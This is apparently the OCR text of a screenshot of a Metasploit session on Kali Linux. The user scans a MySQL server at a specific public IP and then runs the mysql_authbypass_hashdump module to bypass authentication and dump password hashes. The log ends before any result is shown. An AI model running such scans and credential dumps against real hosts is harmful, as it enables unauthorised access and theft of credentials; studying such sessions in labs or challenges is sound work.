 kali@kali: ~
File Actions Edit View Help
msf6 > setg rhosts 193.57.159.27
[-] Unknown datastore option: rhosts.
msf6 > use auxiliary/scanner/mysql/mysql_version
msf6 auxiliary(scanner/mysql/mysql_version) > setg rhosts 193.57.159.27
rhosts => 193.57.159.27
msf6 auxiliary(scanner/mysql/mysql_version) > setg rport 30123
rport => 30123
msf6 auxiliary(scanner/mysql/mysql_version) > run
[*] 193.57.159.27:30123   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_version) > use use auxiliary/scanner/mysql/mysql_authbypass_hashdump
Matching Modules
================
#  Name                                               Disclosure Date  Rank    Check  Description
-  ----                                               ---------------  ----    -----  -----------
0  auxiliary/scanner/mysql/mysql_authbypass_hashdump  2012-06-09       normal  No     MySQL Authentication Bypass Password Dump
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_authbypass_hashdump
[*] Using auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[-] 193.57.159.27:30123   - 193.57.159.27:30123 Error: The connection was refused by the remote host (193.57.159.27:30123).
[*] 193.57.159.27:30123   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > setg rport 65466
rport => 65466
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > use auxiliary/scanner/mysql/mysql_version
msf6 auxiliary(scanner/mysql/mysql_version) > run
[+] 193.57.159.27:65466   - 193.57.159.27:65466 is running MySQL 5.5.23 (protocol 10)
[*] 193.57.159.27:65466   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_version) > use use auxiliary/scanner/mysql/mysql_authbypass_hashdump
Matching Modules
================
#  Name                                               Disclosure Date  Rank    Check  Description
-  ----                                               ---------------  ----    -----  -----------
0  auxiliary/scanner/mysql/mysql_authbypass_hashdump  2012-06-09       normal  No     MySQL Authentication Bypass Password Dump
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_authbypass_hashdump
[*] Using auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > use 0
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run